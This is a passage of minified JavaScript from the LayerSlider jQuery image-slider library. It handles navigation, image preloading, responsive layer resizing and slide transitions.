ls-loading-container").appendTo(O),V("<div>").addClass("ls-loading-indicator").appendTo(this.$element)},show:function(){this.$element.delay(400).fadeIn(300)},hide:function(){this.$element.stop(!0,!0).fadeOut(300)}}},D.navigation={direction:"next",init:function(){1<D.slides.count&&(this.set.keyboard(),this.set.touch())},set:{keyboard:function(){D.o.keybNav&&V("body").on("keydown."+L,function(e){D.slider.isAnimating||D.slider.isPreloading||(37==e.which?D.navigation.prev():39==e.which&&D.navigation.next())})},touch:function(){"ontouchstart"in window&&D.o.touchNav&&(D.slider.$innerWrapper.on("touchstart."+L,function(e){e=e.touches||e.originalEvent.touches;1==e.length&&(D.device.touchStartX=D.device.touchEndX=e[0].clientX)}),D.slider.$innerWrapper.on("touchmove."+L,function(e){var t=e.touches||e.originalEvent.touches;1==t.length&&(D.device.touchEndX=t[0].clientX),45<Math.abs(D.device.touchStartX-D.device.touchEndX)&&e.preventDefault()}),D.slider.$innerWrapper.on("touchend."+L,function(e){45<Math.abs(D.device.touchStartX-D.device.touchEndX)&&(0<D.device.touchStartX-D.device.touchEndX?O.layerSlider("touchNext"):O.layerSlider("touchPrev"))}))}},prev:function(){(!D.slider.isPopup||D.slider.isPopup&&D.slider.state.popupIsVisible)&&(this.direction="prev",this.forceDirection="prev",D.slideshow.set.prevNext("prev"))},next:function(){(!D.slider.isPopup||D.slider.isPopup&&D.slider.state.popupIsVisible)&&(this.direction="next",this.forceDirection="next",D.slideshow.set.prevNext("next"))},start:function(){D.functions.setStates(D.slideshow,{running:!0,paused:!1}),!0===D.slideshow.state.pausedByLastCycle&&D.functions.setStates(D.slideshow,{pausedByLastCycle:!1}),D.gui.navigation.bottom.setStartStop("start"),D.slideshow.state.pausedByHover||1!==D.transitions._slideTimeline.timeScale()&&D.transitions.layers.timeline.resume(),D.slideshow.start()},stop:function(){D.gui.navigation.bottom.setStartStop("stop"),D.o.pauseLayers&&D.transitions.layers.timeline.pause(),D.slideshow.stop()}},D.preload={init:function(){D.slider.$hiddenWrapper.find(".ls-slide img").each(function(){var e,t=V(this),i=t[0],s={};t.is(".ls-layer, .ls-bg")&&(i.getAttribute("width")&&(s.width=i.getAttribute("width")),i.getAttribute("height")&&(s.height=i.getAttribute("height")),i.sizes&&(s.sizes=i.sizes),i.srcset&&D.o.useSrcset&&(s.srcSet=i.srcset,s.curSrc=i.currentSrc,e=s.srcSet.split(",").map(function(e){return parseInt(V.trim(e).split(" ")[1])}),s.maxWidth=Math.max.apply(null,e)),t.removeAttr("width").removeAttr("height").removeAttr("sizes").removeAttr("srcset"),V.isEmptyObject(s)||(t.data(D.defaults.init.dataKey).attributes=s)),t.data("lazy-src")&&t.data("src",t.data("lazy-src")),t.data("src")?s.curSrc&&t.data("src",s.curSrc):t.data("src",s.curSrc||i.src),t.attr("src","[data-uri]")})},imagesOfSlide:function(e,t){var i,s,a;!0!==D.slides[e].wrapped?(this.slideIndex=e,t?(this.onCompleteCallback=t,D.functions.setStates(D.slider,{preloadingImages:!0}),D.gui.loadingIndicator.show()):this.onCompleteCallback=!1,D.slider.canShow&&O.css({visibility:"visible"}),this.preImages=[],D.slider.$hiddenWrapper.find(".ls-slide:eq("+((i=this).slideIndex-1)+") *").each(function(){s=V(this),a=this;var e,t=s.data(D.defaults.init.dataKey);s.is("img")?(s.data("src")&&s.attr("src",s.data("src")),t&&t.attributes&&t.attributes.srcSet&&D.o.useSrcset&&(a.srcset=t.attributes.srcSet),e=a.src,(t=!!(t&&t.attributes&&t.attributes.curSrc)&&t.attributes.curSrc)&&e!==t&&s.is(".ls-bg")&&D.slides[i.slideIndex].data.$background.attr("src",e=t),D.preload.preImages.push([e,s])):"none"!==s.css("background-image")&&-1!==s.css("background-image").indexOf("url")&&D.preload.preImages.push([s.css("background-image").match(/url\((.*)\)/)[1].replace(/"/gi,""),s])}),D.transitions.firstSlide&&D.o.globalBGImage&&D.preload.preImages.push([D.o.globalBGImage,V()]),this.thumbnailsAreLoaded||this.thumbnails(),0===this.preImages.length?this.onComplete():this.start()):D.slider.shouldResize&&t&&(D.resize.setLayers(D.layers.get("next, bg")),D.resize.layers(t))},thumbnails:function(){for(var e=D.slider.thumbnails.filter(function(e,t,i){return i.indexOf(e)==t}),t=e.length,i=0;i<t;i++)(new Image).src=e[i];this.thumbnailsAreLoaded=!0},start:function(){this.preloadedImagesCount=0;for(var e=this,t=function(){++e.preloadedImagesCount==e.preImages.length&&e.onComplete()},i=function(){this.originalLayer.data("preloadedWidth",this.width),this.originalLayer.data("preloadedHeight",this.height),t()},s=function(){t()},a=0;a<this.preImages.length;a++){var o=new Image;o.addEventListener("error",s,!1),o.addEventListener("load",i,!1),o.src=this.preImages[a][0],o.originalLayer=this.preImages[a][1]}},onComplete:function(){var a=this;this.onCompleteCallback?(D.layers.wrap(this.slideIndex),function e(){var t,i,s;0!==D.slides[a.slideIndex].$layers.length?D.timeouts.waitForWrap=setTimeout(e,100):(delete D.timeouts.waitForWrap,D.functions.setStates(D.transitions.layers.parallax,{ready:!0}),V(".ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper").css({visibility:"visible"}),D.slides[a.slideIndex].wrapped=!0,t=!(!window._layerSlider.globals.youTubeIsReady&&D.layers.get("next,in,youtube,bgvideo").length),i=!(!window._layerSlider.globals.vimeoIsReady&&D.layers.get("next,in,vimeo,bgvideo").length),s=function(){D.gui.loadingIndicator.hide(),D.slider.shouldResize?(D.resize.setLayers(D.layers.get("next, bg")),D.resize.layers(a.onCompleteCallback)):a.onCompleteCallback()},t&&i?s():D.intervals.waitForJSApisLoaded=setInterval(function(){(t||window._layerSlider.globals.youTubeIsReady)&&(i||window._layerSlider.globals.vimeoIsReady)&&(clearInterval(D.intervals.waitForJSApisLoaded),delete D.intervals.waitForJSApisLoaded,s())},50))}()):D.layers.wrap(this.slideIndex,!0),D.functions.setStates(D.slider,{preloadingImages:!1})}},D.resize={setLayers:function(e){this.$responsiveLayers=e.add(D.layers.get("active")),D.slides.next.data.$backgroundVideo.length&&(this.$responsiveLayers=this.$responsiveLayers.add(D.slides.next.data.$backgroundVideo))},all:function(){if(!document.body.contains(I))return!1;D.api.hasEvent("sliderWillResize")&&O.triggerHandler("sliderWillResize",D.api.eventData()),this.slider(),this.navigation(),this.layers(),this.yourLogo(),this.shadow(),this.timers(),D.transitions.layers.timeline.shouldRestart&&D.o.allowRestartOnResize&&(D.functions.resetSlideTimelines(),D.transitions.layers.timeline.create(!0)),D.api.hasEvent("sliderDidResize")&&O.triggerHandler("sliderDidResize",D.api.eventData())},viewport:function(){V(window).scrollTop(Math.round(D.slider.offsetTop)-(D.device.viewportHeight-D.slider.height)/2)},slider:function(){if(!document.body.contains(I))return!1;var e,t=D.slider.$parentWithNumericWidthValue||D.functions.getSliderClosestParentElementWidthNumericValueOfProperty("width"),i=D.slider.initial,s=D.slider.$parentWithNumericWidthValuePercent?t.width()/100*D.slider.$parentWithNumericWidthValuePercent:t.width(),a=i.type,o=0!==i.maxWidth?i.maxWidth:s,r="auto"===i.marginLeft?0:i.marginLeft,n="auto"===i.marginRight?0:i.marginRight;switch(D.slider.state.inFullscreen?O[0].style.maxWidth="":0!==i.maxWidth&&(O[0].style.maxWidth=i.maxWidth+"px"),(o=-1!==o.indexOf("%")?s/100*parseInt(o):o)<(s-=r+n)&&0<=o&&(s=o),D.o.fitScreenWidth&&("fullwidth"===a||"fullsize"===a&&"fitheight"!==D.o.fullSizeMode&&"fitwidth"!==D.o.fullSizeMode)&&(O.parent(),r=t.offset().left,n=parseInt(t.css("padding-left"))||0,o=parseInt(t.css("border-left-width"))||0,O[0].style.maxWidth="none",O[0].style.marginLeft=-(r+n+o)+"px",s=D.device.viewportWidth||V(window).width()),s-=i.skinWidth,D.slider.state.inFullscreen&&(s=D.device.width),a){case"responsive":e=(D.slider.state.inFullscreen?(D.device.ratio>i.ratio?this.ratio=D.device.height/i.height:this.ratio=D.device.width/i.width,s=Math.round(i.width*this.ratio)):this.ratio=s/i.width,Math.round(i.height*this.ratio));break;case"fullwidth":e=s<D.o.responsiveUnder?(this.ratio=s/D.o.responsiveUnder,Math.round(i.height*this.ratio)):D.slider.state.inFullscreen?D.device.ratio>i.layersWidth/i.height?(this.ratio=D.device.height/i.height,D.device.height):(this.ratio=D.device.width/i.layersWidth,i.height*this.ratio):(this.ratio=1,i.height);break;case"fullsize":switch(D.o.fullSizeMode.toLowerCase()){case"normal":e=D.device.viewportHeight-i.skinHeight;break;case"hero":e=D.device.viewportHeight-i.skinHeight,D.slider.state.inFullscreen||(e-=D.slider.heroTop||D.slider.offsetTop);break;case"fitheight":s=O.parent().width()-i.skinWidth,e=O.parent().height()-i.skinHeight;break;case"fitwidth":s=O.parent().width()-i.skinWidth,e=D.device.viewportHeight-i.skinHeight}s/e<i.ratio?this.ratio=s/i.layersWidth:this.ratio=e/i.layersHeight;break;case"fixed":case"fixedsize":this.ratio=1,s=i.width,e=i.height,D.o.maxRatio=1,I.style.maxWidth="none"}this.ratio=D.o.maxRatio&&0<D.o.maxRatio&&this.ratio>D.o.maxRatio?D.o.maxRatio:this.ratio,I.style.width=s+"px",I.style.height=e+"px",D.slider.width=s,D.slider.height=e;t=O.offset();D.slider.offsetX=t.left,D.slider.offsetY=t.top,D.device.isMobile?D.device.viewportWidth<1025&&767<D.device.viewportWidth?O.removeClass("ls-device-is-phone").addClass("ls-device-is-tablet"):D.device.viewportWidth<768&&O.removeClass("ls-device-is-tablet").addClass("ls-device-is-phone"):O.removeClass("ls-device-is-phone ls-device-is-tablet").addClass("ls-device-is-desktop")},borderRadius:function(e){for(var t=(""+e).split(" "),i="",s=D.o.maxRatio&&0<D.o.maxRatio&&this.ratio>D.o.maxRatio?D.o.maxRatio:this.ratio,a=0,o=t.length;a<o;a++)-1===t[a].indexOf("%")?i+=Math.ceil(parseInt(t[a])*s)+"px ":i+=t[a]+" ";return V.trim(i)},layers:function(e){if(this.$responsiveLayers){for(var t=this.ratio,i=this.$responsiveLayers,s=D.slider.initial,a=D.slider.width,o=D.slider.height,r=a/o,n=[],l=[],d=[],u=[],p=0,c=0,h="responsive"===s.type&&-1!==D.o.maxRatio?s.width:s.layersWidth,m="responsive"===s.type&&-1!==D.o.maxRatio?s.height:s.layersHeight,c="fullsize"===s.type||"fullwidth"===s.type||"responsive"===s.type?(p=0<h?(a-h*t)/2:0,0<m?(o-m*t)/2:0):(p=p<0?0:p,c<0?0:c),f=0,g=i.length;f<g;f++){var v=V(i[f]),v=(i[f],v.data(D.defaults.init.dataKey)),y=v.original,S="fixed"===v.settings.position,w=S?0:p,b=S?0:c,x={width:S&&0!==y.percentWidth?a/100*y.percentWidth:y.width*t,height:S&&0!==y.percentHeight?o/100*y.percentHeight:y.height*t,paddingLeft:y.paddingLeft*t,paddingTop:y.paddingTop*t,paddingRight:y.paddingRight*t,paddingBottom:y.paddingBottom*t,borderLeftWidth:Math.ceil(y.borderLeftWidth*t),borderTopWidth:Math.ceil(y.borderTopWidth*t),borderRightWidth:Math.ceil(y.borderRightWidth*t),borderBottomWidth:Math.ceil(y.borderBottomWidth*t),borderRadius:this.borderRadius(y.borderRadius)},T={marginLeft:y.marginLeft*t,marginTop:y.marginTop*t},C={},k={borderRadius:x.borderRadius};if(S&&(y.percentHeight||y.percentWidth)&&v.is.imageLayer&&(y.percentHeight&&!y.percentWidth&&(x.width=y.width*(x.height/y.height)),y.percentWidth&&!y.percentHeight&&(x.height=y.height*(x.width/y.width))),v.is.textLayer&&(x.fontSize=y.fontSize*t,D.device.isMobile&&x.fontSize<v.styleSettings.minmobilefontsize?x.fontSize=v.styleSettings.minmobilefontsize:x.fontSize<v.styleSettings.minfontsize&&(x.fontSize=v.styleSettings.minfontsize),S=x.fontSize/y.fontSize,x.fontSize+="px","normal"!==y.lineHeight&&(x.lineHeight=parseFloat(y.lineHeight)*S+"px"),"normal"!==y.letterSpacing&&(x.letterSpacing=parseFloat(y.letterSpacing)*S+"px")),v.is.slideBackground||v.is.backgroundVideo)if(v.is.slideBackground){S=D.slides[v.is.onSlide].data.backgroundSize;switch((void 0!==S&&"inherit"!==S?S:D.o.slideBGSize).replace("100% 100%","stretch")){case"auto":break;case"cover":y.ratio<r?(x.width=a,x.height=x.width/y.ratio):(x.height=o,x.width=x.height*y.ratio);break;case"contain":y.ratio<r?(x.height=o,x.width=x.height*y.ratio):(x.width=a,x.height=x.width/y.ratio);break;case"stretch":x.width=a,x.height=o}x.width=Math.round(x.width),x.height=Math.round(x.height);var I,S=D.slides[v.is.onSlide].data.backgroundPosition;switch((I=(void 0!==S?S:D.o.slideBGPosition).split(" "))[0]){case"left":x.x=0;break;case"center":x.x=(D.slider.width-x.width)/2;break;case"right":x.x=D.slider.width-x.width;break;default:-1!==I[0].indexOf("%")?x.x=(D.slider.width-x.width)/100*parseInt(I[0]):x.x=parseInt(I[0])}if(void 0!==I[1])switch(I[1]){case"top":x.y=0;break;case"center":x.y=(D.slider.height-x.height)/2;break;case"bottom":x.y=D.slider.height-x.height;break;default:-1!==I[1].indexOf("%")?x.y=(D.slider.height-x.height)/100*parseInt(I[1]):x.y=parseInt(I[1])}x.transform="translateX("+x.x+"px) translateY("+x.y+"px)",x["-ms-transform"]="translateX("+x.x+"px) translateY("+x.y+"px)",x["-webkit-transform"]="translateX("+x.x+"px) translateY("+x.y+"px)"}else v.is.backgroundVideo&&(y.ratio<r?(x.width=a,x.height=x.width/y.ratio):(x.height=o,x.width=x.height*y.ratio),x.x=(D.slider.width-x.width)/2,x.y=(D.slider.height-x.height)/2,x.width=Math.round(x.width),x.height=Math.round(x.height),x.transform="translateX("+x.x+"px) translateY("+x.y+"px)",x["-ms-transform"]="translateX("+x.x+"px) translateY("+x.y+"px)",x["-webkit-transform"]="translateX("+x.x+"px) translateY("+x.y+"px)");else{if(v.mediaSettings.fullsize)switch(v.mediaSettings.fillmode){default:case"cover":y.ratio<r?(x.width=a,x.height=x.width/y.ratio):(x.height=o,x.width=x.height*y.ratio);break;case"contain":y.ratio>r?(x.width=a,x.height=x.width/y.ratio):(x.height=o,x.width=x.height*y.ratio)}x.outerWidth=x.width+x.paddingLeft+x.paddingRight+x.borderLeftWidth+x.borderRightWidth,x.outerHeight=x.height+x.paddingTop+x.paddingBottom+x.borderTopWidth+x.borderBottomWidth,T.width=C.width=x.outerWidth,T.height=C.height=x.outerHeight,-1!=y.left.indexOf("%")?"100%"===y.left?x.left=0===w?D.slider.width/100*parseFloat(y.left)-x.outerWidth:w+h*t/100*parseFloat(y.left)-x.outerWidth:"0%"===y.left?x.left=0===w?0:w:x.left=0===w?D.slider.width/100*parseFloat(y.left)-x.outerWidth/2:w+h*t/100*parseFloat(y.left)-x.outerWidth/2:x.left=w+parseFloat(y.left)*t,T.left=x.left,-1!=y.top.indexOf("%")?"100%"===y.top?x.top=0===b?D.slider.height/100*parseFloat(y.top)-x.outerHeight:b+m*t/100*parseFloat(y.top)-x.outerHeight:"0%"===y.top?x.top=0===b?0:b+0:x.top=0===b?D.slider.height/100*parseFloat(y.top)-x.outerHeight/2:b+m*t/100*parseFloat(y.top)-x.outerHeight/2:x.top=b+parseFloat(y.top)*t,T.top=x.top}v.responsive=x,n[f]=x,v.is.slideBackground||v.is.backgroundVideo||(v.settings.wrapperData.responsive=T,l[f]=T,d[f]=C,u[f]=k)}for(var O=0,L=n.length;O<L;O++){var P=V(i[O]),$=P.data(D.defaults.init.dataKey);P.css(n[O]),$.is.slideBackground||$.is.backgroundVideo?($.is.slideBackground||$.is.backgroundVideo)&&($.elements.$bgOuterWrapper.css({width:D.slider.width,height:D.slider.height}),$.elements.$outerWrapper.css({width:D.slider.width,height:D.slider.height})):(P.find(".split-item").css(u[O]),this.wrappers(P,$,l[O],d[O]))}void 0!==e&&e()}},wrappers:function(e,t,i,s){i&&t.elements.$wrapper.css(i),s&&t.loop.enabled&&t.elements.$loopWrapper.css(s),R.TweenMax.set(t.elements.$wrapper[0],{autoCSS:!1,css:{transformPerspective:t.transformPerspective.layer*D.resize.ratio}}),t.loop.enabled&&R.TweenMax.set(t.elements.$loopWrapper[0],{autoCSS:!1,css:{transformPerspective:t.transformPerspective.loop*D.resize.ratio}}),t.hover.enabled&&R.TweenMax.set(e[0],{autoCSS:!1,css:{transformPerspective:t.transformPerspective.hover*D.resize.ratio}}),t.textIn.nodes&&R.TweenMax.set(t.textIn.nodes,{autoCSS:!1,css:{transformPerspective:t.transformPerspective.text*D.resize.ratio}}),t.textOut.nodes&&R.TweenMax.set(t.textOut.nodes,{autoCSS:!1,css:{transformPerspective:t.transformPerspective.text*D.resize.ratio}}),t.parallax.enabled&&R.TweenMax.set(t.elements.$parallaxWrapper[0],{autoCSS:!1,css:{transformPerspective:t.transformPerspective.parallax*D.resize.ratio}})},transformProperties:function(e,t,i,s){if("object"==typeof i.x){for(var a=[],o=0;o<i.x.length;o++)"string"==typeof i.x[o]?a[o]=this.getXY(e,i.x[o],"Width"):a[o]=i.x[o]*D.resize.ratio;t.cycle.x=a}else"string"==typeof i.x?t.x=this.getXY(e,i.x,"Width"):void 0!==i.x&&(t.x=i.x*D.resize.ratio);if("object"==typeof i.y){for(var r=[],n=0;n<i.y.length;n++)"string"==typeof i.y[n]?r[n]=this.getXY(e,i.y[n],"Height"):r[n]=i.y[n]*D.resize.ratio;t.cycle.y=r}else"string"==typeof i.y?t.y=this.getXY(e,i.y,"Height"):void 0!==i.y&&(t.y=i.y*D.resize.ratio);if(s&&(t=s),"object"==typeof i.transformOrigin){for(var l=[],d=0;d<i.transformOrigin.length;d++)l[d]=D.functions.convert.transformOrigin(i.transformOrigin[d],e);t.cycle.transformOrigin=l}else"string"==typeof i.transformOrigin&&(t.transformOrigin=D.functions.convert.transformOrigin(i.transformOrigin,e))},styleProperties:function(e,t){void 0!==t.width&&(V.isNumeric(t.width)?e.width=parseInt(t.width)*D.resize.ratio:"string"==typeof t.width&&-1!==t.width.indexOf("%")&&(e.width=D.slider.width/100*parseInt(t.width))),void 0!==t.height&&(V.isNumeric(t.height)?e.height=parseInt(t.height)*D.resize.ratio:"string"==typeof t.height&&-1!==t.height.indexOf("%")&&(e.height=D.slider.height/100*parseInt(t.height))),t.borderRadius&&(e.borderRadius=D.resize.borderRadius(t.borderRadius))},clip:function(e,t,i){t=V.trim(t.replace("rect(","").replace(")",""));for(var s,e=e.data(D.defaults.init.dataKey).responsive,a=Math.ceil(e.outerWidth),o=Math.ceil(e.outerHeight),r=-1===t.indexOf(",")?t.split(" "):t.split(","),n="",l=0;l<r.length;l++)if(-1!==r[l].indexOf("%"))switch(l){case 0:n+=parseInt(o/100*parseInt(r[l])*100)/100+"px ";break;case 1:n+=i?parseInt(100*(a-a/100*parseInt(r[l])))/100+"px ":parseInt(a/100*parseInt(r[l])*100)/100+"px ";break;case 2:n+=i?parseInt(100*(o-o/100*parseInt(r[l])))/100+"px ":parseInt(o/100*parseInt(r[l])*100)/100+"px ";break;case 3:n+=parseInt(a/100*parseInt(r[l])*100)/100+"px"}else switch(s=parseInt(r[l])*D.resize.ratio,l){case 0:n+=s+"px ";break;case 1:n+=i?a-s+" ":s+"px ";break;case 2:n+=i?o-s+"px ":s+"px ";break;case 3:n+=s+"px"}return"rect("+n+")"},getXY:function(e,t,i){var s=0,e=e.data(D.defaults.init.dataKey),a=e.original,o=e.responsive,r=e.settings.wrapperData.responsive;if(a&&o&&r)switch(t){case"left":s=-1==a.left.indexOf("%")||"100%"===a.left?-o.left-o.outerWidth-r.marginLeft:-parseInt(a.left)/100*D.slider.width-o.outerWidth/2-r.marginLeft;break;case"right":s=-1==a.left.indexOf("%")||"100%"===a.left?D.slider.width-o.left-r.marginLeft:(1-parseInt(a.left)/100)*D.slider.width+o.outerWidth/2-r.marginLeft;break;case"top":s=-1==a.top.indexOf("%")||"100%"===a.top?-o.top-o.outerHeight-r.marginTop:-parseInt(a.top)/100*D.slider.height-o.outerHeight/2-r.marginTop;break;case"bottom":s=-1==a.top.indexOf("%")||"100%"===a.top?D.slider.height-o.top-r.marginTop:(1-parseInt(a.top)/100)*D.slider.height+o.outerHeight/2-r.marginTop;break;case"width":s=o.outerWidth;break;case"-width":s=-o.outerWidth;break;case"height":s=o.outerHeight;break;case"-height":s=-o.outerHeight;break;default:s=-1!==t.indexOf("%")?o["outer"+i]/100*parseInt(t):-1!==t.indexOf("sw")?parseInt(t.split("sw")[0])/100*D.slider.width:-1!==t.indexOf("sh")?parseInt(t.split("lw")[0])/100*D.slider.height:-1!==t.indexOf("lw")?o.outerWidth/100*parseInt(t.split("lw")[0]):-1!==t.indexOf("lh")?o.outerHeight/100*parseInt(t.split("lj")[0]):parseInt(t)*D.resize.ratio}return s},navigation:function(){"always"==D.o.thumbnailNavigation&&D.gui.navigation.bottom.thumbnails.resize()},shadow:function(){D.gui.shadow.show&&D.gui.shadow.show(),D.gui.shadow.$element&&D.gui.shadow.resize()},yourLogo:function(){D.yourLogo.$element&&D.yourLogo.resize()},timers:function(){if(0<D.gui.timers.slidebar.$containerElement.length)for(var e=0,t=D.gui.timers.slidebar.$containerElement.length;e<t;e++)D.gui.timers.slidebar.containerElementWidth[e]=D.gui.timers.slidebar.$containerElement[e].width(),D.gui.timers.slidebar.elementWidth[e]=D.gui.timers.slidebar.$element[e].width()}},D.transitions={firstSlide:!0,start:function(){if(!document.body.contains(I))return!1;D.device.scroll.directionAtSlideTransitionStart=D.device.scroll.direction,"always"==D.o.thumbnailNavigation&&(D.gui.navigation.bottom.thumbnails.change(),"ontouchstart"in window||D.gui.navigation.bottom.thumbnails.scroll()),this.layers.out.forced(),this.slide.init()},slide:{$wrapper:V(),init:function(){var e,t,i;D.functions.setStates(D.slider,{animatingSlides:!0}),D.transitions.layers.parallax.reset(),D.slider.$layersWrapper.children('.ls-parallax[data-ls-parallax="active"]').each(function(){V(this).find(".ls-layer").data(D.defaults.init.dataKey).settings.slideOut===D.slides.current.index&&V(this).attr("data-ls-parallax","disbaled")}),D.transitions.curSlide=D.slides.current,D.transitions.nextSlide=D.slides.next,D.transitions._slideTransition=new R.TimelineMax({paused:!0,onComplete:function(){D.transitions.slide.onComplete()}}),D.transitions.firstSlide?(void 0!==D.transitions.nextSlide.data.$background&&(e=(t=D.transitions.nextSlide.data.$background.data(D.defaults.init.dataKey)).kenBurns.zoom?t.kenBurns.from.scale:1,t=t.kenBurns.zoom?t.kenBurns.from.rotation:0,i=D.transitions.nextSlide.filter.from||"none",D.transitions._slideTransition.set(D.transitions.nextSlide.data.$background[0],{"-webkit-filter":i,filter:i},0),D.transitions._slideTransition.fromTo(D.transitions.nextSlide.data.$background.closest(".ls-bg-wrap")[0],D.o.sliderFadeInDuration,{autoCSS:!1,css:{scale:e,rotation:t,opacity:0,display:"block"}},{autoCSS:!1,css:{opacity:1}},0)),this.start(!0)):"undefined"==typeof layerSliderTransitions&&"undefined"==typeof layerSliderCustomTransitions||void 0===D.transitions.curSlide.data.$background&&void 0===D.transitions.nextSlide.data.$background&&"transparent"==D.transitions.curSlide.data.backgroundColor&&"transparent"==D.transitions.nextSlide.data.backgroundColor?this.start(!0):("x"===D.o.clipSlideTransition?D.device.$overflowWrapper.addClass("ls-overflowx-hidden"):"y"===D.o.clipSlideTransition?D.device.$overflowWrapper.addClass("ls-overflowy-hidden"):!0===D.o.clipSlideTransition&&D.device.$overflowWrapper.addClass("ls-overflow-hidden"),void 0!==D.transitions.curSlide.data.$background&&(i=D.transitions.curSlide.data.$background.closest(".ls-bg-wrap")[0]._gsTransform,(e=D.transitions.curSlide.data.$background.data(D.defaults.init.dataKey)).responsive.filter=D.transitions.curSlide.data.$background[0].style.filter,e.responsive.kbRotation=void 0!==i?" rotate("+i.rotation+"deg)":" rotate(0deg)",e.responsive.kbScale=void 0!==i?" scale("+i.scaleX+")":" scale(1)"),D.transitions.slide.$wrapper=V("<div>").addClass("ls-slide-transition-wrapper").css({width:D.slider.width,height:D.slider.height}),this.select.slideTransitionType())},select:{slideTransitionType:function(){D.transitions.slide.normal.select.transitionType()}},start:function(e){var t,i=!(!D.slides.current.index||!D.slides.current.data.$backgroundVideo.length),s=!(!D.slides.next.index||!D.slides.next.data.$backgroundVideo.length),e=(!D.slideshow.firstStart&&D.api.hasEvent("slideChangeDidStart")&&O.triggerHandler("slideChangeDidStart",D.api.eventData()),e||(void 0!==D.transitions.nextSlide.data.transitionDuration&&D.transitions._slideTransition.duration(D.transitions.nextSlide.data.transitionDuration),.25<D.transitions.layers.timeline.timeScaleModifier&&(e=(e=D.transitions._slideTransition.duration()/(.75+D.transitions.layers.timeline.timeScaleModifier))<.5?.5:e,D.transitions._slideTransition.duration(e))),D.transitions._slideTransition.duration()/D.transitions._slideTransition.timeScale()),a=e,o=D.transitions.nextSlide.data.timeShift;0<o?o=0:o<0&&Math.abs(o)>e&&(o=-e),D.transitions.nextSlide.data.calculatedTimeShift=o,e=D.transitions.firstSlide?D.o.sliderFadeInDuration+.01:(a+o)*D.transitions._slideTransition.timeScale(),(i||s)&&D.transitions.media.changeBackgroundVideo(D.transitions.firstSlide,i&&s),D.transitions._slideTransition.call(function(){!D.slideshow.firstStart&&D.api.hasEvent("slideChangeWillComplete")&&O.triggerHandler("slideChangeWillComplete",D.api.eventData()),D.slideshow.should.change||D.transitions.layers.timeline.prepare(),D.media.stop(!0),D.slides.set.slideIndexes(),D.o.hashChange&&(document.location.hash=D.slides[D.slides.current.index].data.deeplink||"_no-deeplink-found_"),D.slideshow.start(),!D.transitions.firstSlide&&D.slides.prev.index&&D.slides.prev.data.$backgroundVideo.length&&!D.slides.prev.data.$backgroundVideo.data(D.defaults.init.dataKey).mediaProperties.willBePaused&&(D.slides.prev.data.$backgroundVideo.trigger("stopBackgroundVideo"),D.slides.prev.data.$backgroundVideo.data(D.defaults.init.dataKey).elements.$bgWrapper.css({display:"none"})),D.slideshow.should.change||D.slides.next.data.$backgroundVideo.length&&!D.slides.next.data.$backgroundVideo.data(D.defaults.init.dataKey).mediaProperties.isPreloaded&&(D.slides.next.data.$backgroundVideo.trigger("preloadBackgroundVideo"),D.slides.next.data.$backgroundVideo.data(D.defaults.init.dataKey).mediaProperties.isPreloaded=!0),D.transitions.firstSlide=!1},[],this,e),D.transitions._slideTransition.play(),void 0!==D.transitions.curSlide.data&&void 0!==D.transitions.curSlide.data.$background&&(t=D.transitions.curSlide.data.$background.data(D.defaults.init.dataKey),D.timeouts.applyBG=setTimeout(function(){delete D.timeouts.applyBG,D.transitions.curSlide.data.$background.closest(".ls-bg-wrap").hide(),t.kenBurns.zoom&&R.TweenMax.set(D.transitions.curSlide.data.$background[0],{autoCSS:!1,css:t.kenBurns.from})},5))},onComplete:function(){var e;void 0!==D.transitions.nextSlide.data.$background&&D.transitions.nextSlide.data.$background.closest(".ls-bg-wrap").show(),"transparent"!==D.transitions.nextSlide.data.backgroundColor?D.slider.$innerWrapper.css("background-color",D.transitions.nextSlide.data.backgroundColor):D.slider.$innerWrapper.css("background-color",D.o.globalBGColor),D.o.leaveOverflow||D.device.$overflowWrapper.removeClass("ls-overflowx-hidden ls-overflowy-hidden ls-overflow-hidden"),this.$wrapper&&(this.$wrapper.html("").remove(),this.$wrapper=!1),D.gui.navigation.bottom.bullets.set.active(),0<D.o.cycles&&(D.slideshow.hasOwnProperty("cycleSlideIndex")?D.slideshow.cycles.check(D.transitions.nextSlide.index)&&(D.navigation.stop(),D.functions.setStates(D.slideshow,{pausedByLastCycle:!0}),D.o.forceCycles&&(D.slideshow.curCycle=1)):D.slideshow.cycles.set()),D.functions.setStates(D.slider,{animatingSlides:!1,changingSlides:!1}),!D.slideshow.firstStart&&D.api.hasEvent("slideChangeDidComplete")&&O.triggerHandler("slideChangeDidComplete",D.api.eventData()),(D.slideshow.firstStart=!1)!==D.slideshow.should.change&&D.navigation.forceDirection?(void 0!==D.transitions.curSlide.data&&void 0!==D.transitions.curSlide.data.$background&&(e=D.transitions.curSlide.data.$background.data(D.defaults.init.dataKey),D.transitions.curSlide.data.$background.closest(".ls-bg-wrap").hide(),e.kenBurns.zoom&&R.TweenMax.set(D.transitions.curSlide.data.$background[0],{autoCSS:!1,css:e.kenBurns.from})),D.slideshow.changeTo(D.slideshow.get.slideInSequence(D.navigation.forceDirection),!0)):D.preload.imagesOfSlide(D.slides.next.index)},normal:{select:{transitionType:function(){var e,t,i;D.o.slideTransition?D.transitions.slide.normal.setTransition(D.o.slideTransition.type,D.o.slideTransition.obj):(i=!!D.transitions.nextSlide.data.transition2d&&D.transitions.nextSlide.data.transition2d.toString().split(","),D.device.touchPrev&&D.o.slideOnSwipe?(D.device.touchPrev=!1,this.transition("2d","1")):D.device.touchNext&&D.o.slideOnSwipe?(D.device.touchNext=!1,this.transition("2d","1")):D.slides.next.data.$background||i&&(-1!=i.indexOf("1")||-1!=i.indexOf("2")||-1!=i.indexOf("3")||-1!=i.indexOf("4"))?D.browser.supports3D()&&(D.transitions.nextSlide.data.transition3d||D.transitions.nextSlide.data.customtransition3d)?D.transitions.nextSlide.data.transition3d&&D.transitions.nextSlide.data.customtransition3d?(e=Math.floor(2*Math.random()),t=[["3d",D.transitions.nextSlide.data.transition3d],["custom3d",D.transitions.nextSlide.data.customtransition3d]],this.transition(t[e][0],t[e][1])):D.transitions.nextSlide.data.transition3d?this.transition("3d",D.transitions.nextSlide.data.transition3d):this.transition("custom3d",D.transitions.nextSlide.data.customtransition3d):D.transitions.nextSlide.data.transition2d&&D.transitions.nextSlide.data.customtransition2d?(e=Math.floor(2*Math.random()),t=[["2d",D.transitions.nextSlide.data.transition2d],["custom2d",D.transitions.nextSlide.data.customtransition2d]],this.transition(t[e][0],t[e][1])):D.transitions.nextSlide.data.transition2d?this.transition("2d",D.transitions.nextSlide.data.t